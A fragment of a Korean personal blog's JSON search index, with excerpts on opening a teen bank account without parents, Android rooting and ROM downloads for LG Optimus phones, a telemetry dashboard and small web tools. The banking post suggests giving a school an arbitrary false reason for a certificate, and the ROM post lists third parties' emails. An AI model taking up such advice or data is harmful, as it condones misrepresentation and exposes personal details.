        "excerpt":"공지사항  본 글 작성일자가 2016년 2월 말 입니다. 2019년인 지금으로서는 더이상 맞지 않는 내용도 있을 수 있으니 참고용으로만 읽어보시면 될꺼같습니다.    안녕하세요!!  제 블로그에 아직도 예전 글인 부모님 몰래 통장 개설에 관해서 찾아 오시는 분들이 간혹 계시길래 한번더 남겨 봅니다.         결론 부터 말씀 드리자면…   아직도 가능 합니다.   저 역시 1월 말 정도에 따로 증빙 서류 없이 그저 제 모든 통장을 신한에서 국민 은행으로 이동 하였습니다.  단 목적 증명을 위한 증빙 서류가 없는 경우 일일 입출금 한도가 70 만원으로 제한 됩니다. (※국민은행 기준. 타 은행은 모르겠습니다)   만드는 목적은 그냥 모든 돈을 넣는 총 통장이나 용돈 통장을 만드고 싶으시다고 하시면 아마 신분이 뚜렸하신 학생분이라면 따로 증명서 없이 발급해 주실껍니다.   만약 안해주신다면 국민은행 가보세요~~ 지난달에 국민은행에서 따로 서류없이 70만원 제한 걸고 개설 했습니다~~   인터넷에서 뭐라뭐라하는데 (&lt;- 저) 사실 그거 지점마다 다른 경우도 많아서 직접 가보셔서 하는게 빠릅니다^^;  어떤분 말로는 아예 다 안된다고 하시지만 저도 잘 개설해서 쓰고 있습니다. 이 글 한번 읽어보셨다면 아래 준비물 들고 그냥 먼저 은행 한번 가셔서 시도해보세요.   예를 들어 하나 은행에서 안되면 타 국민 신한 SC 농협 등 다른 은행에 가셔서 하시면 됩니다. 한 지점이 안되시면 타 지점도 한번 돌아 보세요.  진짜 개설하고 싶으시다면야 이정도 수고 쯤은 감수 하셔야죠~~   무엇이 다른가요?  서류/전산 상에서는 본인이 개설시 지정한 한도로 개설이 되지만, 실질 한도는 70만원 입니다. 저도 타 서류 없이 70만원으로 개설 하고 왔습니다.   70만원 이상의 돈을 입/출금 하셔야 하는 경우 창구에서 가능 합니다.   그럼 보호자 (부모님) 없이 통장을 개설 할수 있나요??  가능합니다. 단 본인 인증용 무언가 들이 필요 합니다.   은행 마다 다르지만 저는 국민, 신한, SC은행 에서는 혼자 개설 했었습니다.  단 은행 창구 영업 시간내에 가셔야 합니다. 일부 은행을 제외 하고 모두 오후 4시에 영업이 종료 됩니다. 그 전에 가셔야 합니다.  (SC은행과 우채국 은행은 4시 30분까지 영업)(영업 시작 시간은 SC은행을 제외하고 모두 오전 9시. SC은행은 오전 9시 30분)   글 읽기 귀찮으신 분들을 위해 미리 적어 둡니다.  그래도 만드실 경우 쭉 한번 읽어보세요. 저도 혼자만들면서 경험담(?)같은 것들이 있어요.   모두 2016년 2월 20일 기준 으로 날짜도 적자면     국민은행            통장 개설, 인터넷 뱅킹, 체크카드, 폰 뱅킹 모두 혼자 개설 했었음 (2개월 이내)           신한은행            통장 개설, 인터넷 뱅킹, 체크카드, 폰 뱅킹 모두 혼자 개설 했었음 (4~5년 됨)           SC은행            통장 개설, 인터넷 뱅킹, 폰 뱅킹 혼자 가능 / 체크카드는 만 18세 미만이라면 부모님 동반 필요 (2년 이내)           우리은행            통장 개설, 인터넷 뱅킹, 폰 밴킹, 체크 카드 모두 개설 했었으나 그때 상황이 기억이 안나네요 (3년 이내)           동 지점 마다 다른 경우도 존재 합니다. 꼭 본인이 거주하시는 동의 은행이 아니어도 다른 은행 가셔도 됩니다.   혹시 타 은행도 알고 계신분들 위와 같이 덧글로 알려주시면 추가하겠습니다 ~~   준비물  신분확인용 준비물이 필요 합니다. 필요하신 것들 혹은 한번 꼭 읽어보셔야 할것 들은 모두 굵게 처리 했습니다.   신분증  고등학생이신 경우 주민등록증, 운전면허증, 학생증 (아래 참고), 재학증명서, 청소년증, 국가공인 자격증 등이 가능 하겠네요.  중학생 이신 경우 학생증 (아래 참고), 청소년증, 재학증명서, 국가공인 자격증 등이 있습니다.   참고하실 점은 신분 확인용으로 준비 하신 것에 본인의 증명사진과 주민등록 번호가 기재 (중요!) 되어있으셔야 합니다.  학생증 등에 사진 부분에 다른 스티커 등이 붙여져 있다면 뜯으셔야 합니다.   카드 형식이 아닌 종이 형식의 학생증 일지라도 사진과 주민등록번호가 있다면 괜찮습니다.   ※이 시기에 졸업하신 중3 분들의 경우 학생증이 중학교의 학생증 밖에없으실껍니다. 그것도 유효기간(?)이 지난!! 이런 경우 은행에 가셔서 올해 졸업해서 아직 고등학교 학생증이 없어서 중학교 학생증을 가져 오셨다고 미리 말씀해주시면 됩니다. 안되는 경우도 있답니다!!  만약 거부받으시면 다른 지점 가셔서 해보세요. 담당자분 마다 틀린 경우도 있습니다.   학생증이실 경우 따로 주민등록번호가 없으시다면 교무부 혹은 행정실에 가셔서 재학증명서를 발급 받아오시면 됩니다.   발급 사유는 은행 통장 개설 본인 인증용 정도가 되겠네요. 사실 아무 이유나 대도 상관은 없습니다. 그저 기록을 남기셔야 하기 떄문이죠. 부모님 회사 제출용이라고 하셔도 되요 ㅎㅎ   만일 중/고학교에 다니시지 않으시는 자퇴생, 검정고시생등의 분들은 거주하시는 동 주민센터에 가셔서 청소년 증을 발급 받으셔도 됩니다.  신분증용 증명사진 들고 가시면 됩니다. 만드실때 사유같은거 물어보시는 분들도 계신데 그냥 통장 만들려는데 본인인증할께 없어서 그렇다고 하시면 됩니다~~   인감 도장 혹은 서명  또한 통장 개설시 필요한 것 중에 하나가 인감 도장 혹은 서명 입니다만 그냥 신분증만 들고 가셔도 서명 (사인)으로 개설 가능 합니다. 사인이 편해요…   인감 도장을 들고 가셔도 됩니다. 동네 도장가게 가셔서 이름으로 막도장 파시면 됩니다. 가격은 1000~5000원 정도. 동네 가게 마다 다 다르며 다양 합니다.   그리고 은행 마다 자릿수가 틀린 경우도 있지만, 보통 4자리 비밀번호와 6자리 혹은 8자리 숫자 비밀번호도 생각 하시고 가시는 것이 편합니다~~  개설시 비밀번호 용으로 필요한데 덜컥 갑자기 만들라고 하면 만들고도 까먹는 경우가 있자나요…   요정도 2개만 있으시면 개설 가능 합니다.   체크카드 사용 팁(?)  해외 사용 관련  체크카드를 발급 받으 실때 단순 국내 쇼핑몰 혹은 오픈마켓 등에서 사용하시는 경우는 해당이 없습니다만은   앱스토어, 구글 플레이 스토어, 스팀, 오리진 등의 해외 결제를 원하시는 경우 해외 결제가 되는 카드로 발급을 받으셔야 합니다.  체크카드를 만드시면서 비자 / 마스터 / 유니온페이 등의 해외 결제 카드로 발급을 받고싶다고 말씀을 하셔야 합니다.   참고로 같은 카드라도 해외 결제 유무가 다 다릅니다. 예를 들어 같은 국민 NORI카드라도 해외 결제가 되지 않는 카드와 마스터, 비자, 유니온 페이 등 카드가 다 다릅니다. 제 사진 상에도 NORI카드 오른쪽 하단 유니온 페이가 붙은 카드가 존재합니다. 왼쪽 카드는 마스터 카드 입니다만 가려졌네요.   만드실때 “** 카드로 만들어주세요~~” 하시면 됩니다. **에는 마스터, 비자, 유니온등등 원하시는 걸 넣어주시면 됩니다.   제가 주로 쓰는 곳은 이베이, 알리익스프레스, 스팀, 구글 플레이스토어, 앱스토어 입니다. 만약 이렇게 쓰신다면 꼭 마스터나 비자 카드로 만들어주세요! 유니온 페이 플레이 스토어에서 결제 안됩니다.   통장 및 체크카드 추천  통장 및 체크카드 추천은 제가 해택을 알아보고 개설 하였던 두 곳만 알고 있습니다.      국민은행            ONE 통장 + NORI 체크 카드           신한은행            틴즈플러스 통장 + 틴즈플러스 체크카드           둘중에 추천 드리는 것은 국민은행 입니다. 해택은 지난달 실적에 따라 결졍되지만 사실 이글을 읽으시는 청소년 분들중에 그 실적 다 채우시고 해택 받으시는 분들 많지 않으리라 생각 됩니다. 저도 딱 한번 받아봤네요.   제가 드리는 추천 두가지 중에서 서로 장단점이 있습니다.      국민 (ONE+NORI)            체크카드 결제시 날라오는 문자에 남아있는 잔액 없음. 따로 유로 신청으로 알고 있습니다. 이체 수수료 전액 면제 덧글의 하핫님이 알려주신바로는 체크카드와 연동시에만 면제라 합니다.           신한 (틴즈플러스)            체크카드 결제시 기본적으로 남은 잔액도 오지만 타행 수수료 면제가 3년동안만 됩니다. / 선불 티머니 기능 탑제           만일 고등학생이신 경우 틴즈 플러스 통장으로 개설 하셔도 나중에 수수료 면제가 끝나시는 경우 신한 은행의 수수료 면제 통장이 있는데 이름이 기억안나지만 점원께 말씀해 주시면 그것으로 변경 처리 해주실껍니다만 고등학교 3학년 생일이 지난 성인때부터 개설 가능한 통장 입니다.  틴즈플러스가 선불 티머니까지 포함하여 많이 편합니다. 후불제 티머니는 성인이 되시고 나서부터 만드 실수있습니다~~   만일 중학생 이하 이신경우, 가급적 ONE통장 권장 드립니다. 통장 자체에서 타행 이체 수수료가 들지 않습니다.   추가내용           국민은행에 선불 교통카드 기능이 탑제된 “KB국민 티머니 체크카드”가 있다고 하네요.    NAME님이 알려주셨습니다.            어디선가 부모님이나 옛날 인터넷 글들을 보시면 일부 은행은 계좌 유지비 라는 것이 연 단위로 부과되는 경우가 있다고들 하시는데요~~  지금은 다 없어졌습니다~~       혹시 개설에 대해 궁금 하신것 있으시면 덧글로 남겨주시면 보는대로 답글 달아 드리겠습니다 :)  ","categories": ["TIPs-Etc"],
        "tags": ["부모님_몰래_통장_만들기","쇼핑몰","스토어","스팀","앱","체크카드","신한","국민","우리","하나","카카오"],
        "url": "/tips-etc/Make-Bank-Book/",
        "teaser": null
      },{
        "title": "BSSQ 메인보드 LU6500 / SU880 / KU8800 관련 자료 모음 (Custom rom/kernel/Root Kit for BSSQ device)",
        "excerpt":"LG 옵티머스Q2/EX (LG-LU6500/SU880/KU880) bssq 보드 관련 자료 모음집   한국어  English Version available on end of post  블로그에는 해외 BSSQ 폰 사용자들이 유입이 있어 영문 버전도 같이 기재합니다.   다운로드 서버     https://drive.google.com/open?id=0BzVgoYUbLRYAbGlZWGtuaTRzYkE   http://bssq.minnote.net (비밀번호 : dlzkfhtm / 한국어로 치면 이카로스 입니다) (Powered by harukasan)         해외망이 느리시다면 2번 이용하시면 좋습니다.  둘다 사용하시는 인터넷 회선이 기가비트급 이상 이시라면 최대 80MB/s 까지 빠른 속도로 다운로드 가능합니다.   모든 파일은 존재하지 않습니다. 주로 제 관련 파일 중 일부가 존재합니다.  지인분이 소장하고 계신 파일도 있다는데 받는데로 같이 올려두겠습니다.  여기 목록에 없는 소장하고 계신 자료들 hominlab@gmail.com 으로 행아웃이나 메일 주시면 정말 감사하겠습니다…!   디렉토리 별 정리 파일용도 간략한 입니다. 정확하지 않을 수 있습니다.  사용 설명등은 네이버 옵티머스EX/Q2 카페 내 글 혹은 본 블로그 글 찾아 참고해주시면 정말 감사하겠습니다.   아래에서 언급되는 닉네임은 제 편의를 위해 기타 다른 정보를 제거하였습니다. 베르제브(ph4913@naver.com)님 / 백원만(jungil0502@naver.com)님 정말 죄송합니다! 그 외에도 파일엔 도움을 주셨는데 별도로 기재되지 않은 모든 분들께 머리 숙여 사과드립니다. 별도로 첨언이 되지 않은 파일은 아마…제가 만들거나 수정한 파일일껍니다.   설명앞에 @가 붙은 파일은 리커버리에서 사용가능한 업데이트zip 파일 입니다. 설명에서 도구라 함은 윈도우 환경에서 작동되는 실행/배치 파일 입니다. 설명에서 ICS라 함은 아이스크림샌드위치 4.0을 뜻합니다.   많이들 찾으실 것 같은 자료는 굵게 넣었습니다.                  경로       파일 이름       설명                       \\BSSQ               최상위 루트입니다. 옵티머스Q2/SKT EX/KT EX 구분 없이 사용 가능한 파일들                         Icaros BSSQ One Tool Box.zip       옵티머스Q2/EX ICS펌웨어 공용 루팅툴                         icaros_vold_patch_enabler.zip       @ ICS펌웨어 내장패치(외장SD카드 경로와 내장SD카드 경로 맞바꾸기) 활성화 파일                         icaros_vold_patch_disabler.zip       @ 위 업데이트의 비활성화 업데이트                                                   \\BSSQ\\LU6500               LG 옵티머스Q2 전용 파일                         LG_GB_KeyBoard.zip       옵티머스Q2 128펌웨어에 있던 키보드.131/137펌웨어 사용가능. apk는 일반적 설치하시고, lib는 /system/lib에 퍼미션 맞게 넣어주세요.                                                   \\BSSQ\\LU6500\\롬               LG 옵티머스Q2 전용 롬 파일                         cm7wifi.zip       @ 베르제브님의 CM7 마지막 빌드본                         cm-unofficial-lu6500-Alpha01.zip       @ CM10 알파1 입니다. 최종 빌드본 아님.                         framework-res.apk_cm10쿼티인식X.apk       CM10에서 쿼티키보드를 비활성 파일. framework-res.apk 로 이름 바꾸시고 /system/framework 에 퍼미션 맞게 넣으시면 됩니다.                         *icaros_officical_lu6500_Modx_2.1_Stable.zip       @ 137펌웨어 기반 커스텀롬                         ICS137_rooted_update.zip       @ 137펌웨어 순정에 루팅만 한 롬                         LeWaOS_LU6500.zip       @ CM7 기반으로 포팅했던 롬. 포팅하고 부팅까지 했던 기억나네요.                         MIUI.us_lu6500_2.3.16_Kor_Deo_ZipA_Signed.zip       @ CM7 기반으로 포팅했던 롬. 부팅여부는 모르겠습니다.                         Provision4_unofficial_lu6500_alpha02.zip       @ CM10기반 프로비전4 알파2 롬.                         run.cmd_Provision4.cmd       프로비전4 알파1이라는 별도의 설치파일이 존재하는 이전 버전에서 run.cmd 중 일부 문제를 해결했다고 적혀있네요. 위 프로비전4 알파2와는 무관한 파일.                                                   \\BSSQ\\LU6500\\루팅툴               LG 옵티머스Q2 전용 루팅툴                         Berrzebb OptimusQ2 Tools.zip       베르제브님의 도구. ZIP파일인데 어디에 쓰였는지 모르겠습니다.                         icaros half root.zip       137펌웨어에서 구 옵티머스Q2라이프 카페의 한 분의 불필요 앱 리스트를 참고해 만들었던 루팅을 하지 않고 시스템 앱을 지우는 도구                         Icaros One Windows 1.3.zip       128펌웨어 루팅 도구                         LOQHLG.zip       131펌웨어 루팅 도구                         one power v1.3.1.zip       137펌웨어 루팅 도구 (위 BSSQ 폴더 내의 공용 루팅툴을 더욱 추천드립니다)                                                   \\BSSQ\\LU6500\\리커버리               LG 옵티머스Q2 전용 리커버리 관련                         ics_recovery_v61.img       CWM리커버리 6.0…몇 버전 q2용 이미지 입니다. nvflash 로 플래싱 해주세요.                         oq_cwm_v6.1.zip       위 리커버리 설치 도구 입니다.                         q2recovery.apk       Q2 리커버리 진입 어플리케이션.                                                   \\BSSQ\\LU6500\\커널               LG 옵티머스Q2 전용 커널들                         cmicaroskernel_build20_lu6500_update03.zip       제 커널 구버전의 CM10용 커스텀 버전                         icaros_extrakernel_ghost_touch.zip       제 커널 구버전의 터치드라이버 제외 버전 (터치 안됨. 귀신터치가 너무 심하셔서 실사용이 불가능 하신 분들이 물리 자판으로 사용하시고 싶으실때 용)                         icaroskernel_build10.zip       제 커널 구버전                         icaroskernel_build20_lu6500_update04.zip       제 커널 구버전                         icaroskernel_official_lu6500_update05.zip       제 커널 최신 버전…일껍니다. 제 기억에는요.                         백원만_1.4Ghz.rar       백원만님의 128펌웨어용 1.4Ghz 오버클럭 커널 일껍니다. 137인지 가물가물 하네요.                                                   \\BSSQ\\LU6500\\테마               LG 옵티머스Q2 전용 테마들                         icaros optimus ui 2.5 beta 1.zip       LG UI 3.0을 128펌웨어용으로 제작하다가 접은 테마. 직접 하나하나 권한 맞게 넣어주셔야 합니다.                         icaros_orange_v8.1.zip       @ 137펌웨어용 제가 좋아했던 오렌지색으로 떡칠하고 밝기 슬라이더를 추가한 테마.                         icaros_orange_v8.zip       @ 위와 같은데 제 기억에는 밝기 슬라이더 위치가 서로 다릅니다.                                                   \\BSSQ\\LU2300_옵티머스Q               (2번 서버 한정 업로드) LG 옵티머스Q 관련 파일들                         LU230058_00.kdz       프로요 58펌웨어 Fastboot 활성 KDZ입니다. 안드로이더스의 한 분의 파일 입니다.                         LU230057_00.kd       프로요 57펌웨어 순정 KDZ           English  한국어는 본 페이지 상단에 위치해 있습니다 I’m so sorry for bad english.   Downlaod Server     https://drive.google.com/open?id=0BzVgoYUbLRYAbGlZWGtuaTRzYkE   https://nws.harukasan.org:5001/sharing/nj6GegyxO (Password : dlzkfhtm)   It’s not ALL FILE of LU6500/SU880/KU8800.   Description by directory   Some people at the bottom, are as follows  베르제브 ph4913@naver.com  백원만 jungil0502@naver.com  Also didn’t memory many people who give me help  Unless otherwise noted thats my works.   @ Mark in description means, It’s a update script zip. You can flash on Custom Recovery.  ‘Tool’ in description means, it’s a Windows Batch/Execute tool kit.  ‘ICS’ in description means, IceCreamSandwitch Android 4.0.   Bold on often find file.                  Path       File Name       Description                       \\BSSQ               root dir. common file for LG Optimus Q2 (LU6500) / EX (SU880/KU8800)                         Icaros BSSQ One Tool Box.zip       LG Optimus Q2 &amp; EX common ICS firmware root tool                         icaros_vold_patch_enabler.zip       @ zip for ICS firmware Internal Storage Patch(Swap Internal SD and External SDcard) enable                         icaros_vold_patch_disabler.zip       @ disabler for Upper                                                   \\BSSQ\\LU6500               File only for LG Optimus Q2 (LU6500)                         LG_GB_KeyBoard.zip       Korean Keyboard that on 128(2.3 Firmware) for other Firmware (like 137). apk file =&gt; install / lib =&gt; push /system/lib with collect permission                                                   \\BSSQ\\LU6500\\롬               ROM only for LG Optimus Q2 (LU6500)                         cm7wifi.zip       @ 베르제브’s last CM7 build file                         cm-unofficial-lu6500-Alpha01.zip       @ CM10 Alpha 01. it’s  not last version                         framework-res.apk_cm10쿼티인식X.apk       CM10’s framework-res.apk for disable hardware keyboard                         *icaros_officical_lu6500_Modx_2.1_Stable.zip       @ my custom rom based on ICS 137 firmware                         ICS137_rooted_update.zip       @ rooted ICS 137 stock firmware                         LeWaOS_LU6500.zip       @ Bootable LeWaOS Based on CM7                         MIUI.us_lu6500_2.3.16_Kor_Deo_ZipA_Signed.zip       @ MIUI based on CM7. I don’t know boot availability                         Provision4_unofficial_lu6500_alpha02.zip       @ Provision 4 based on CM10 Alpha 02                         run.cmd_Provision4.cmd       fix run.cmd for Provision 4 Alpha 01 Installer. It’s not for Alpha 02!                                                   \\BSSQ\\LU6500\\루팅툴               Root Tool only for LG Optimus Q2 (LU6500)                         Berrzebb OptimusQ2 Tools.zip       베르제브’s tool. But I don’t know what it is                         icaros half root.zip       Remove some system app without root for 137 F/W                         Icaros One Windows 1.3.zip       Root kit for GingerBread 128 firmware                         LOQHLG.zip       Root kit for unofficial leaked ICS 131 firmware                         one power v1.3.1.zip       Root kit for ICS 137 firmware. (not recommend. recommend \\BSSQ\\Icaros BSSQ One Tool Box.zip)                                                   \\BSSQ\\LU6500\\리커버리               Recovery file only for LG Optimus Q2 (LU6500)                         ics_recovery_v61.img       Clockworkmod Recovery 6.0.x.x for LU6500. need nvflash                         oq_cwm_v6.1.zip       ics_recovery_v61.img installer tool                         q2recovery.apk       Easy boot into recovery application for LU6500                                                   \\BSSQ\\LU6500\\커널               Kernel only for LG Optimus Q2 (LU6500)                         cmicaroskernel_build20_lu6500_update03.zip       Old version of my kernel for CM10                         icaros_extrakernel_ghost_touch.zip       Old version of my kernel without touch driver (only for guys who suffer by ghost touch. this kernel disable your touch screen)                         icaroskernel_build10.zip       Old version of my kernel                         icaroskernel_build20_lu6500_update04.zip       Old version of my kernel                         icaroskernel_official_lu6500_update05.zip       Least version of my kernel. May be…                         백원만_1.4Ghz.rar       백원만’s 1.4Ghz Overclock kernel for 128 firmware. May be for 128…may be…                                                   \\BSSQ\\LU6500\\테마               Themes only for LG Optimus Q2 (LU6500)                         icaros optimus ui 2.5 beta 1.zip       Incomplete theme. LG UI 3.0 for 128 Firmware.                         icaros_orange_v8.1.zip       @ Orange color and bright control slider theme for 137 firmware                         icaros_orange_v8.zip       @ It’s same theme upper that. But difference bright control slider layout                                                   \\BSSQ\\LU2300_옵티머스Q               (Only available server 2) File for LG Optimus Q (LU2300)                         LU230058_00.kdz       Froyo 58 firmware kdz with Fastboot. someone’s file from http://cafe.naver.com/androiders                         LU230057_00.kd       Froyo 57 stock firmware kdz           체인지로그 / ChangeLog  17-12-09 21:25     2번 서버 주소 리디렉션 / Redirection server 2 url   19-01-07     디렉토리 목록을 테이블화 / Make a dir list via table  ","categories": ["iCAROS7 Works"],
        "tags": ["bssq","옵티머스q2","옵티머스q","옵티머스ex","lu6500","star","su880","ku8800","lu2300","Optimus"],
        "url": "/icaros7%20works/BSSQ-Download/",
        "teaser": null
      },{
        "title": "[광고]온디스크 무료쿠폰 중복 쿠폰 및 5장 중복 쿠폰 번호 (온디스크 쿠폰 / 다운 쿠폰)",
        "excerpt":"온디스크 무제한 다운로드 중복 쿠폰   쿠폰 번호 : GR54-NOYT-NAWV       GR54-NOYT-NAWV         중복 쿠폰 번호 입니다!  바로 등록하시면 됩니다!  http://ondisk.co.kr/index.php?mode=eventMarge&amp;sm=event&amp;action=view&amp;idx=763 에서 등록가능합니다.  ","categories": ["TIPs-Etc"],
        "tags": ["온디스크","ondisk","무료다운로드","쿠폰","무제한","이용권","광고"],
        "url": "/tips-etc/Ondisk/",
        "teaser": null
      },{
        "title": "ETS2/ATS Telemetry 서버 한글판 - 유로트럭2 아메트럭 속도계",
        "excerpt":"다중 모니터 혹은 태블릿/스마트폰에 유로트럭 정보 띄우기   안녕하세요!   유로트럭2을 오래 하셨던 분이라면 꼭 한번 쯤 보셨을 법한 @Funbit 씨의 ETS2/ATS Telemetry Mobile Dashboard 앱이 한참 업데이트 되지 않고 있어, 얼마전부터 한국어와 몇몇 기능들을 더 넣어 보고 있습니다.   개발자님이 pull request 도 안받으시는 것 보면 연락이 닿질 않는 것 같습니다. 6년전에서 업데이트가 중단되어…   하지만 SCS에서 더이상 유로아메용 Telemetry SDK를 업데이트해주지 않아 한계가 있지만 가능한 내에서는 최대한 가꾸어 보려합니다.         이로 인해 자가 트레일러와 스페셜 트렌스포트 DLC 이용시 제대로 표기가 안되는 상황들이 종종 있습니다.   그럴일은 없지만…해외에서 이용되면 번역 해 주신다면 앱에 추가 해보겠습니다. 아직 스킨이 다국어 지원을 안하고 한국어로만 뜹니다. 데스크탑 앱만 다국어를 지원하고 있습니다만 Javascript 역시 다국어를 지원은 하기에 한번 영어까지는 다시 추가하겠습니다.   저는 그게 뭔지 모르겠는데 무엇인가요?    사진 몇장으로 요약 가능합니다!   급격한 컨셉잡느랴 힘들었네요ㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋ   네! 바로 유로트럭의 어드바이저나 계기판의 정보를 브라우저에서 볼수 있게 해줍니다. 듀얼모니터를 쓰시는 경우 바로 옆 모니터부터 스마트폰, 테블릿PC 여러군대 띄우실수 있습니다! 특히 작은 모니터를 이용하신다면 매우 좋을것 같습니다.   어떻게 설치하나요?    이는 사실 제가 버전관리를 위해 github에 업로드 해 두고 있어 해당 페이지에 상세히 설명서를 올려두었습니다.   ETS2/ATS Telemetry 웹 서버 한글판(새창)에 들어가시면 자세한 설치 방법부터 맘에들지 않을때 상황까지 염두해 두었습니다.  다운로드   무엇을 볼 수 있나요?     위가 가장 기본적인 스킨의 화면 입니다. 저는 이 기본 스킨을 목표로 업데이트를 하는 중 입니다.      속도계 (mph 지원)   RPM   미터기   크루즈컨트롤   리타터   기어   좌우 방향지시등   주차 브레이크   기름 게이지 및 평균 연비 (소수점 두자리)   수온계   메인 에어 게이지   손상도   현 도로 속도 제한   시간, 출발, 목적지, 들어오는 수입, 남은 시간, 내비게이션 남은 시간, 도착 예상 시간   화물 및 차량 상태   정도가 있습니다. 원하신다면 직접 스킨을 수정하여 더 많은 정보를 띄을 수 있습니다.  ","categories": ["iCAROS7 Works"],
        "tags": ["ets2","eurotrucksimulator","ATS","유로트럭_속도계","speedometer","telemetry"],
        "url": "/icaros7%20works/ETS2-Dashboard/",
        "teaser": null
      },{
        "title": "여기서 만나요! - 우리가 사는 곳의 중간 지점은 어디일까? 약속장소 정하기",
        "excerpt":"여기서 만나요는 새로운 글이 업데이트 되었습니다!  여기를 눌러 새로운 글을 읽어주세요!   안녕하세요. 매우 오랜만에 뵙습니다 :) 블로그에는 비공개 글로 쓰다만 글들만 쌓여가네요…   오늘은 “여기서 만나요!” 라는 앱을 소개시켜드립니다.  친구들이랑 만날 장소를 골라야하는데 가운데서 만나자는 카톡을 보고, 심심해서 다음지도 오픈API를 이용해 만들어 보았습니다.   ### A는 강남, B는 강북, C는 강서, D는 강북 살자나….그럼 어디서 만나??????????   예시가 살짝 극단적이긴 하였지만 비슷한 상황에서 조언을 드립니다!     위와 같이 몇몇개의 구청에서 각 5사람이 출발한다면 사이좋게 한강공원을 가면 된다고 알려주네요!   ## 어디서 설치하나요? 설치 하실 필요가 없습니다. 웹 어플리케이션으로 https://minnote.net/Meet-Here 에서 바로 사용 가능 합니다.   알수 없는 소스로 인해 사용하기가 찝찝 하시다면 제 github에서 소스를 보며 직접 수정하여 사용이 가능합니다.   ## 사용법은 어렵지 않나요? 터치 혹은 마우스로 손쉽게 사용 가능합니다. 아X폰 화면에 지도 상에 본인이 원하시는 곳 아무곳이나를 클릭/터치 하신다면 해당 위치에 마커가 생깁니다.   총 2곳 이상을 찍어주시고, 아X폰의 홈버튼을 눌러주시면 중앙점을 알려줍니다!   혹은 주소 검색이나 장소 이름 검색을 통해 마커를 바로 찍을 수 있습니다.   터치 혹은 클릭으로 찍는 마커에 이름을 적고 싶다면 “검색 주소/키워드를 마커 이름으로 쓰기”를 체크 해제하시고, 마커 이름에 원하시는 이름을 적고 터치 혹은 클릭을 해주시면 됩니다!  ","categories": ["iCAROS7 Works"],
        "tags": ["약속장소","가운데","위치","서울경기사이","중앙점","중점","어디서만나"],
        "url": "/icaros7%20works/Meet-Here/",
        "teaser": null
      },{
        "title": "블로그를 이사 중 입니다.",
        "excerpt":"안녕하세요! 기존 티스토리에서 블로그를 github.io와 jekyll을 이용하여 이사 중입니다.   아마 1월 20일 전까지 완료 될것 같습니다!  ","categories": ["Notices"],
        "tags": ["블로그_개편"],
        "url": "/notices/Goto-jekyll/",
        "teaser": null
      },{
        "title": "여기서 만나요! 2 - 우리의 중간 지점은 어디일까? 약속장소 정하기 (PC/Android/Web/iOS)",
        "excerpt":"우리 사는 곳의 중간 지점은 어디일까? PC/Android/iOS 무관   성격이 급하시다면 여기를 눌러 바로 사용하시거나,   우측 혹은 상단의 “이 페이지엔?”의 이 좋은 앱! 설치는 필요없다! 를 클릭 하여 주세요.   안녕하세요!  정말 오랜만에 뵙습니다 :)   블로그를 이사한다 해놓고 개인사에만 빠져 있었습니다. 지금 부터 지속적 관리를 할 예정이지만 언제 쯤 정상화가 될 지는 잘 모르겠습니다!         그리고 다음 지도가 카카오맵으로 변경되며 API가 정말 많이 기존으로 부터 바뀌며…   여기서 만나요! 서비스가 약 1년동안 중지 되었습니다.   따라서 구글 API로 전환을 하였으며 이로 인해 사용 법 및 UI에 변동이 생겼습니다.   서론이 길었습니다.  애매한 친구와의 약속 장소 정하기! 어디가 좋을까요?   아쉽게도 아직 대중교통이나 차량 이동 시간 까지는 고려되지 않지만 중간 지점 찾기는 도와드립니다!     양천, 신촌, 관악, 성북, 강남, 남한산성!  에 사는 우리 6명이 공평하게(?) 만나려면 어디가 좋을 까요?    서로서로 조금씩 이동을 하여 준다면 참 좋을텐데요! 이럴때 여기서 만나요!가 도와드립니다.   위 사진을 보시면 각각 지점에서 출발을 한다 생각 하였을 때…   바로 반포대교 근처에서 보면 된다고 알려주는 군요!   그러면 서빙고동이나 한남동 근처에서 보면 아마 어느정도 합리적이지 않을까 싶습니다 :)   이 좋은 앱! 설치는 필요없다!  필요 없다구요?? 네!!   여기서 만나요!는 웹 어플리케이션으로 https://meet.minnote.net에 접속하시면 언제 어디서라도 어느 기기에서라도 사용이 가능합니다!   사용법     검색하여 핀 추가하기            장소 검색 박스에 주소 혹은 건물 명을 검색하여 핀을 추가 할 수 있습니다!       기본적으로 검색한 키워드나 주소가 핀의 이름이 됩니다.       단, 여러개의 검색 결과가 있는 경우 직접 목록에서 선택해주세요! 안그러면 모두 추가가 된답니다.           직접 터치 / 클릭 하여 핀 추가하기            원하는 장소를 그냥 누르시면 추가 됩니다!       기본적으로 핀에 숫자가 붙습니다.           핀 이름을 수정하기!            기본적인 핀 이름이 마음에 들지 않는 다면, 마커 이름란에 이름을 먼저 적은 뒤 검색이나 직접 추가를 하면 설정하신 이름으로 바뀐답니다!           앞으로의 방향성  바로 생각난 것이 구글 지도 라서 구글 지도로 변경을 하였지만 국내에서 사용하기엔 네이버 지도가 더 적합 할 것 같아 네이버 지도로 옮길 생각 중 입니다.  ","categories": ["iCAROS7 Works"],
        "tags": ["약속장소","가운데","위치","서울경기사이","중앙점","중점","어디서만나","pc","웹"],
        "url": "/icaros7%20works/Meet-Here-v2/",
        "teaser": null
      },{
        "title": "Youtube Music Converter - 유튜브로부터 MP3 저장!",
        "excerpt":"Youtube 음악 동시 저장 가능! 다중 저장시 매우 유용!   Youtube Music Converter  본 어플리케이션은 VideoLibrary를 활용하여 Youtube 로부터 음원 또는 영상을 저장 한 뒤, ffmpeg를 통하여 최종적으로 .mp3 파일로 저장하는 앱 입니다.   아마 대량으로 파일을 한번에 저장하시는 분께 도움이 될듯 합니다. 저 역시 그런 취지에서 만든 어플리케이션이기도 합니다.   스크린샷           지원 환경  환경     윈도우10 이상의 PC 혹은 .net Core 런타임이 설치된 환경   .net Core 런타임이 지원되는 리눅스, 맥 환경   언어     한국어   English   사용법  준비     가장 최신의 릴리즈를 github에서 다운로드 받고 압축을 해제 합니다.   사용하는 환경 또는 운영체제에 따라 아래 사항을 참조 합니다.   GUI 환경 / 윈도우     Youtube_Music_Converter_GUI.exe를 실행 합니다.   아래 방법 중 하나를 선택 하여 작업 리스트를 추가합니다.            입력하여 직접 추가       클립보드의 내용을 붙여넣기 버튼을 통해 추가       텍스트 파일 불러오기       텍스트 파일 드레그앤드롭 으로 열기           작업 리스트를 텍스트 파일로 저장 후 변환 혹은 바로 변환 버튼을 클릭 합니다.   완료 될 경우 폴더 열기 버튼을 누릅니다.   CUI 환경 및 직접 빌드하여 사용  github 참조  